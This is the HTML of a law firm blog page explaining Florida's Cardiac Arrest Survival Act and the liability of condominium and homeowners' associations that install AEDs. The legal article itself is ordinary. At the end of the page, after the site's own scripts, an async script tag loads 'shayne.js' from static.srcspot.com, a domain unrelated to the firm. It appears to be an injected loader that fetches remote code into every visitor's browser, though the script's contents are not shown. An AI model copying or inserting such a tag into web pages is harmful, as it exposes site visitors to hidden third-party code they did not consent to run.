                  <div class="equalHMR eq"><a class="linked" title="N" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="https://www.bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Berger Singerman Office" style="visibility: visible; background: url() no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="https://www.bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Berger Singerman Office" style="visibility: visible; background: url(https://www.bergersingerman.com/uploads/blog-photo_1542315140.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>Doing Business in Florida Blog</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">         	<a href="https://www.bergersingerman.com/news-insights/should-aeds-be-installed-in-association-facilities/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/news-insights/should-aeds-be-installed-in-association-facilities/pdf"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://www.bergersingerman.com/news-insights/should-aeds-be-installed-in-association-facilities/pdf"><img class="fullpdf" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
   <div class="sharetastic"></div>

   
          <h2>Should AED’s be Installed in Association Facilities?</h2>
          
   
      <p class="date">March 9, 2022</p>
  
    
  
                              
    
                
              
              
              
                				            	
              
                
    
  
      <p>By: <a href="https://www.bergersingerman.com/team/jeffrey-r-margolis">Jeffrey R. Margolis</a></p>
  
  
  
  
  
  
    <p style="text-align: justify;">An automated external defibrillator (AED) is a portable medical instrument that delivers an electrical impulse to the heart to disrupt and correct an otherwise fatal irregular heartbeat (arrhythmia) and allows a normal rhythm to resume. &nbsp;AEDs have been credited with saving countless lives by making it possible for non-medical individuals to respond to a medical emergency, leading the question whether AED&rsquo;s should be installed in community association facilities. &nbsp;</p>

<p style="text-align: justify;">It is not uncommon to see AED&rsquo;s installed in community association facilities. &nbsp;Pursuant to Florida law, AEDs are required to be installed in certain facilities including public schools, dental offices, and assisted living facilities. There is no requirement that community associations in Florida install AED devices on association property and/or association facilities. Although not legally required, there is a growing trend of community associations installing AED&rsquo;s on association property to better protect their residents. The acquisition and use of an AED by an association, however, may not be completely without potential liability.</p>

<p style="text-align: justify;">In order to encourage the purchase and installation of AED&rsquo;s, the Florida Legislature adopted the Cardiac Arrest Survival Act, &sect;768.1325 of the Florida Statutes. The Act applies to situations in which an AED is used to resuscitate an individual and provides immunity from civil liability for &ldquo;any person who uses or attempts to use an automated external defibrillator device on a victim of a perceived medical emergency, without objection of the victim of the perceived medical emergency.&rdquo; The immunity extends to harm resulting from the use or attempted use of the AED including physical, non-physical, economic, non-economic, actual, compensatory, consequential, incidental, and punitive damages or losses. &nbsp; The Act shields the AED&rsquo;s owner and its operator who used it in an effort to render aide from liability in the event of a perceived medical emergency. A perceived medical emergency occurs when a reasonable person believes that an individual is experiencing a life-threatening medical condition involving the heart that requires an immediate medical response. Pursuant to the Act, the user of an AED is immune from liability for any resulting harm from the use or attempted use on the victim if (1) there is a perceived medical emergency, and (2) no objection is made by the victim against the use of the device on their person.</p>

<p style="text-align: justify;">In addition to the immunity provided to the person using the AED, the Act specifically extends immunity to condominium and homeowners&rsquo; associations that acquire AED&rsquo;s and make them available for use, and &nbsp;Florida law prohibits exclusion from coverage under a general liability policy issued to the community association for damages resulting from the use of an AED. &nbsp;However, such immunity is not without limitations. Immunity for association&rsquo;s does not apply if harm caused to a person was due to the failure of the association to properly maintain and test the AED. &nbsp;For example, if an AED has a dead battery or malfunctions in some other way that relates to its maintenance, there may be no immunity. &nbsp;Additionally, immunity will not be granted to the association if the harm was due to the association&rsquo;s failure to provide appropriate training to the employee or agent of the association when the employee or agent was the person who actually used the device on the victim. &nbsp; Thus, an association must ensure that the AED is properly maintained and tested, and must provide appropriate training. &nbsp;However, training by the association is not required if (1) the AED device is equipped with audible, visual, or written instructions on its use, including any such visual or written instructions posted on or adjacent to the device, (2) the employee or agent was not an employee or agent who would have been reasonably expected to use the device, or (3) the period of time elapsing between the engagement of the person as an employee or agent and the occurrence of the harm, or between the acquisition of the device and the occurrence of the harm in any case in which the device was acquired after engagement of the employee or agent, was not a reasonably sufficient period in which to provide the training. Even though training may not be required for one of the reasons set forth above, it is suggested that key personnel, such as the staff in charge of athletic activities and the manager, should be trained in the use of the AED device.</p>

<p style="text-align: justify;">In addition to the exceptions to immunity described above, there is no immunity from civil liability to the person using the AED if such person acted with &ldquo;willful or criminal misconduct, gross negligence, reckless disregard or misconduct, or a conscious, flagrant indifference to the rights or safety of the victim who was harmed.&rdquo; Specifically, with respect to immunity extended to &ldquo;the person,&rdquo; the Act provides that the user will not be immune from liability if (1) the harm was caused by the user&rsquo;s willful or criminal misconduct, gross negligence, reckless disregard or misconduct, or a conscious, flagrant indifference to the rights or safety of the victim who was harmed, or (2) the person who used the AED on the victim is a licensed or certified health professional who used the AED device while acting within the scope of the license or certification of the professional and within the scope of the employment or agency of the professional, or (3) the person is a hospital, clinic, or other entity whose primary purpose is providing health care directly to patients, and the harm was caused by an employee or agent of the entity who used the device while acting within the scope of the employment or agency of the employee or agent, or (4) the person is an acquirer of the device who leased the device to a health care entity, or who otherwise provided the device to such entity for compensation without selling the device to the entity, and the harm was caused by an employee or agent of the entity who used the device while acting within the scope of the employment or agency of the employee or agent, or (5) the person is the manufacturer of the device.</p>

<p style="text-align: justify;">Any association that provides athletic activities for its members should consider installing an AED device to avoid a claim that such a device should have been installed and could have saved a life. &nbsp; A claim could be based on an owner asserting that the association has a special duty to its members with respect to safety, and, therefore should have installed an AED in locations where members engage in physical activities. &nbsp;Case law in Florida generally suggests that there is no liability associated with a property owner&rsquo;s decision not to purchase and maintain a defibrillator, and the Act specifically &ldquo;does not require that an automated external defibrillator device be placed at any building or other location or require an acquirer to make available on its premises one or more employees or agents trained in the use of the device.&rdquo; &nbsp;</p>

<p style="text-align: justify;">If an association does install an AED device on association property, then the board should adopt rules and regulations in the association&rsquo;s governing documents which address the following: (1) the location of the AED device (with respect to where an AED should be installed, the Act does not provide guidance, but it is recommended that the AED be installed in a visible area in a location that allows a response time of no more than a few minutes; an AED cabinet must comply and be installed in compliance with the Americans with Disabilities Act), (2) notification procedure should the AED be removed from its designated location to a secondary location on a temporary basis, (3) maintenance and testing of the AED, (4) authorized users, (5) training for the authorized users, (6) written instructions posted next to the device that provide a &ldquo;how to&rdquo; in case a trained user is not available, and (7) regular notice to the owners as to the AED device&rsquo;s availability, location, and identification of trained staff and owners.</p>

<p style="text-align: justify;">In addition to the immunity set forth in the Act, &nbsp;Florida law prohibits exclusion from coverage under a general liability policy issued to the community association for damages resulting from the use of an AED.&nbsp;</p>

  
  </div><!--end hidden-xs end of desktop intro -->

          
<div class="visible-xs">
<div class="sharetastic"></div>
</div>
<section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle default-open" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   
          <h2>Should AED’s be Installed in Association Facilities?</h2>
          
   
      <p class="date">March 9, 2022</p>
  
    
  
                              
    
                
              
              
                              				            	              
                
    
  
      <p>By: <a href="https://www.bergersingerman.com/team/jeffrey-r-margolis">Jeffrey R. Margolis</a></p>
  
  
  
  
  
  
    <p style="text-align: justify;">An automated external defibrillator (AED) is a portable medical instrument that delivers an electrical impulse to the heart to disrupt and correct an otherwise fatal irregular heartbeat (arrhythmia) and allows a normal rhythm to resume. &nbsp;AEDs have been credited with saving countless lives by making it possible for non-medical individuals to respond to a medical emergency, leading the question whether AED&rsquo;s should be installed in community association facilities. &nbsp;</p>

<p style="text-align: justify;">It is not uncommon to see AED&rsquo;s installed in community association facilities. &nbsp;Pursuant to Florida law, AEDs are required to be installed in certain facilities including public schools, dental offices, and assisted living facilities. There is no requirement that community associations in Florida install AED devices on association property and/or association facilities. Although not legally required, there is a growing trend of community associations installing AED&rsquo;s on association property to better protect their residents. The acquisition and use of an AED by an association, however, may not be completely without potential liability.</p>

<p style="text-align: justify;">In order to encourage the purchase and installation of AED&rsquo;s, the Florida Legislature adopted the Cardiac Arrest Survival Act, &sect;768.1325 of the Florida Statutes. The Act applies to situations in which an AED is used to resuscitate an individual and provides immunity from civil liability for &ldquo;any person who uses or attempts to use an automated external defibrillator device on a victim of a perceived medical emergency, without objection of the victim of the perceived medical emergency.&rdquo; The immunity extends to harm resulting from the use or attempted use of the AED including physical, non-physical, economic, non-economic, actual, compensatory, consequential, incidental, and punitive damages or losses. &nbsp; The Act shields the AED&rsquo;s owner and its operator who used it in an effort to render aide from liability in the event of a perceived medical emergency. A perceived medical emergency occurs when a reasonable person believes that an individual is experiencing a life-threatening medical condition involving the heart that requires an immediate medical response. Pursuant to the Act, the user of an AED is immune from liability for any resulting harm from the use or attempted use on the victim if (1) there is a perceived medical emergency, and (2) no objection is made by the victim against the use of the device on their person.</p>

<p style="text-align: justify;">In addition to the immunity provided to the person using the AED, the Act specifically extends immunity to condominium and homeowners&rsquo; associations that acquire AED&rsquo;s and make them available for use, and &nbsp;Florida law prohibits exclusion from coverage under a general liability policy issued to the community association for damages resulting from the use of an AED. &nbsp;However, such immunity is not without limitations. Immunity for association&rsquo;s does not apply if harm caused to a person was due to the failure of the association to properly maintain and test the AED. &nbsp;For example, if an AED has a dead battery or malfunctions in some other way that relates to its maintenance, there may be no immunity. &nbsp;Additionally, immunity will not be granted to the association if the harm was due to the association&rsquo;s failure to provide appropriate training to the employee or agent of the association when the employee or agent was the person who actually used the device on the victim. &nbsp; Thus, an association must ensure that the AED is properly maintained and tested, and must provide appropriate training. &nbsp;However, training by the association is not required if (1) the AED device is equipped with audible, visual, or written instructions on its use, including any such visual or written instructions posted on or adjacent to the device, (2) the employee or agent was not an employee or agent who would have been reasonably expected to use the device, or (3) the period of time elapsing between the engagement of the person as an employee or agent and the occurrence of the harm, or between the acquisition of the device and the occurrence of the harm in any case in which the device was acquired after engagement of the employee or agent, was not a reasonably sufficient period in which to provide the training. Even though training may not be required for one of the reasons set forth above, it is suggested that key personnel, such as the staff in charge of athletic activities and the manager, should be trained in the use of the AED device.</p>

<p style="text-align: justify;">In addition to the exceptions to immunity described above, there is no immunity from civil liability to the person using the AED if such person acted with &ldquo;willful or criminal misconduct, gross negligence, reckless disregard or misconduct, or a conscious, flagrant indifference to the rights or safety of the victim who was harmed.&rdquo; Specifically, with respect to immunity extended to &ldquo;the person,&rdquo; the Act provides that the user will not be immune from liability if (1) the harm was caused by the user&rsquo;s willful or criminal misconduct, gross negligence, reckless disregard or misconduct, or a conscious, flagrant indifference to the rights or safety of the victim who was harmed, or (2) the person who used the AED on the victim is a licensed or certified health professional who used the AED device while acting within the scope of the license or certification of the professional and within the scope of the employment or agency of the professional, or (3) the person is a hospital, clinic, or other entity whose primary purpose is providing health care directly to patients, and the harm was caused by an employee or agent of the entity who used the device while acting within the scope of the employment or agency of the employee or agent, or (4) the person is an acquirer of the device who leased the device to a health care entity, or who otherwise provided the device to such entity for compensation without selling the device to the entity, and the harm was caused by an employee or agent of the entity who used the device while acting within the scope of the employment or agency of the employee or agent, or (5) the person is the manufacturer of the device.</p>

<p style="text-align: justify;">Any association that provides athletic activities for its members should consider installing an AED device to avoid a claim that such a device should have been installed and could have saved a life. &nbsp; A claim could be based on an owner asserting that the association has a special duty to its members with respect to safety, and, therefore should have installed an AED in locations where members engage in physical activities. &nbsp;Case law in Florida generally suggests that there is no liability associated with a property owner&rsquo;s decision not to purchase and maintain a defibrillator, and the Act specifically &ldquo;does not require that an automated external defibrillator device be placed at any building or other location or require an acquirer to make available on its premises one or more employees or agents trained in the use of the device.&rdquo; &nbsp;</p>

<p style="text-align: justify;">If an association does install an AED device on association property, then the board should adopt rules and regulations in the association&rsquo;s governing documents which address the following: (1) the location of the AED device (with respect to where an AED should be installed, the Act does not provide guidance, but it is recommended that the AED be installed in a visible area in a location that allows a response time of no more than a few minutes; an AED cabinet must comply and be installed in compliance with the Americans with Disabilities Act), (2) notification procedure should the AED be removed from its designated location to a secondary location on a temporary basis, (3) maintenance and testing of the AED, (4) authorized users, (5) training for the authorized users, (6) written instructions posted next to the device that provide a &ldquo;how to&rdquo; in case a trained user is not available, and (7) regular notice to the owners as to the AED device&rsquo;s availability, location, and identification of trained staff and owners.</p>

<p style="text-align: justify;">In addition to the immunity set forth in the Act, &nbsp;Florida law prohibits exclusion from coverage under a general liability policy issued to the community association for damages resulting from the use of an AED.&nbsp;</p>

  
  </div><!--end accordion-content -->
</div><!-- end accordion-container-->

<!-- START MOBILE ONLY ACCORDIONS -->
<div class="hidden-sm hidden-md hidden-lg">

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practice Teams</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="https://www.bergersingerman.com/practice-teams/business-finance-tax-team">Business, Finance &amp; Tax</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Team Member(s)</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
        
                      <p><a href="https://www.bergersingerman.com/team/jeffrey-r-margolis">Jeffrey R. Margolis</a></p>
           
          </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Topics</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                  <p><a href="https://www.bergersingerman.com/news-insights/search?s=&amp;amp;tag=AED&amp;amp;category=15">AED</a></p>
                  <p><a href="https://www.bergersingerman.com/news-insights/search?s=&amp;amp;tag=Condominiums Association&amp;amp;category=15">Condominiums Association</a></p>
          </div>
</div><!-- end accordion-container-->

</div>
<!-- END MOBILE ONLY ACCORDIONS -->

</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right">           <div class="pagetools hidden-xs">         	<a href="https://www.bergersingerman.com/news-insights/should-aeds-be-installed-in-association-facilities/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/news-insights/should-aeds-be-installed-in-association-facilities/pdf"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://www.bergersingerman.com/news-insights/should-aeds-be-installed-in-association-facilities/pdf"><img class="fullpdf" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">

<h2>Related Practice Teams</h2>
                    <p><a href="https://www.bergersingerman.com/practice-teams/business-finance-tax-team">Business, Finance &amp; Tax</a></p>
            <h2>Related Team Member(s)</h2>
                          <p><a href="https://www.bergersingerman.com/team/jeffrey-r-margolis">Jeffrey R. Margolis</a></p>
               
<h2>Topics</h2>
            <p><a href="https://www.bergersingerman.com/news-insights/search?s=&amp;amp;tag=AED&amp;amp;category=15">AED</a></p>
            <p><a href="https://www.bergersingerman.com/news-insights/search?s=&amp;amp;tag=Condominiums Association&amp;amp;category=15">Condominiums Association</a></p>
    </div><!--end  hidden-xs -->
<h2>Additional Recent Posts</h2>
    <p><a href="https://www.bergersingerman.com/news-insights/[base64]">Eleventh Circuit Clarifies Federal Ancillary Jurisdiction in Casa Express v. Venezuela</a></p>
          <p><a href="https://www.bergersingerman.com/news-insights/eleventh-circuit-seeks-florida-supreme-court-guidance-on-fraudulent-transfers-and-proceedings-supplementary">Eleventh Circuit Seeks Florida Supreme Court Guidance on Fraudulent Transfers and Proceedings Supplementary</a></p>
          <p><a href="https://www.bergersingerman.com/news-insights/the-palm-beach-post-quotes-katherine-amador-in-palm-beach-county-home-sales-jump-in-september-with-inventory-teetering-toward-buyer-s-market">The Palm Beach Post Quotes Katherine Amador in, &quot;Palm Beach County home sales jump in September with inventory teetering toward buyer&#039;s market&quot;</a></p>
          <p><a href="https://www.bergersingerman.com/news-insights/eleventh-circuit-reaffirms-need-to-verify-llc-members-citizenship-to-establish-diversity-jurisdiction">Eleventh Circuit Reaffirms Need to Verify LLC Members’ Citizenship to Establish Diversity Jurisdiction</a></p>
          <p><a href="https://www.bergersingerman.com/news-insights/eleventh-circuit-clarifies-when-new-issues-on-appeal-are-forfeited-gould-v-interface-inc">Eleventh Circuit Clarifies When New Issues on Appeal Are Forfeited: Gould v. Interface, Inc.</a></p>
          <p><a href="https://www.bergersingerman.com/news-insights/hiring-local-counsel-alone-doesnt-create-personal-jurisdiction-eleventh-circuit-clarifies-limits-in-ecb-usa-v-savencia-cheese">Hiring Local Counsel Alone Doesn’t Create Personal Jurisdiction: Eleventh Circuit Clarifies Limits in ECB USA v. Savencia Cheese</a></p>
      <p>&nbsp;</p>
<div class="subscribe-button">
<a href="https://www.bergersingerman.com/info/subscribe"><img src="https://www.bergersingerman.com/assets/images/subscribe-button.png" width="540" height="221" alt="Subscribe to our Blog"></a>
</div><!--end subscribe-button -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="https://www.bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="https://www.bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="https://www.bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='https://www.bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='https://www.bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="https://www.bergersingerman.com/assets/js/main.js"></script>


<script src='https://www.bergersingerman.com/assets/js/sharetastic.js?ver=3'></script>

<script src='https://www.bergersingerman.com/assets/js/sharetastic_config.js'></script>


<script src="https://www.bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>